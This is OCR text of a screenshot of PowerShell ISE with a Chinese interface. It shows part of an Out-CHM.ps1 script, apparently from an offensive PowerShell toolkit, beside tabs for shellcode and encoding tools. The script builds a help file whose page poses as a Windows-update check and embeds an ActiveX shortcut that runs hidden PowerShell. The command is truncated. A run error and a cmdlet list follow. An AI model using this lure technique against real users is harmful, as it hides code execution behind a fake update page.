 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
Subvert-PE.ps1 Invoke-Shellcode.ps1 test.ps1 Invoke-Encode.ps1 无标题1.ps1* 无标题2.ps1* Out-CHM.ps1
121 </HTML>
122 "@
123
124 #Create the Project file for the CHM
125 $CHMProject = @"
126 [OPTIONS]
127 Contents file=$OutputPath\doc.hhc
128 [FILES]
129 $OutputPath\doc.htm
130 $OutputPath\doc1.htm
131 "@
132 #Create the HTM files, the first one controls the payload execution.
133 $CHMHTML1 = @"
134 <HTML>
135 <TITLE>Check for Windows updates from Command Line</TITLE>
136 <HEAD>
137 </HEAD>
138 <BODY>
139
140 <OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
141 <PARAM name="Command" value="ShortCut">
142 <PARAM name="Button" value="Bitmap::shortcut">
143 <PARAM name="Item1" value=",cmd.exe,/c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -Execu
144 <PARAM name="Item2" value="273,1,1">
145 </OBJECT>
146
PS C:\shell> .\Out-CHM.ps1
PS C:\shell> Out-CHM
Out-CHM : 无法将“Out-CHM”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后再
所在位置 行:1 字符: 1
+ Out-CHM
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (Out-CHM:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
命令
模块: 所有 刷新
名称:
A:
Add-AppxPackage
Add-AppxProvisionedPackage
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-Computer
Add-Content
Add-DnsClientNrptRule
Add-DtcClusterTMMapping
Add-History
Add-InitiatorIdToMaskingSet
Add-JobTrigger
Add-KdsRootKey
Add-Member
Add-MpPreference
Add-NetEventNetworkAdapter
Add-NetEventPacketCaptureProvider
Add-NetEventProvider
Add-NetEventVmNetworkAdapter
Add-NetEventVmSwitch
Add-NetIPHttpsCertBinding
Add-NetLbfoTeamMember
Add-NetLbfoTeamNic
Add-NetNatExternalAddress
Add-NetNatStaticMapping
Add-NetSwitchTeamMember
运行 插入 复制
已完成 行 143 列 161 100%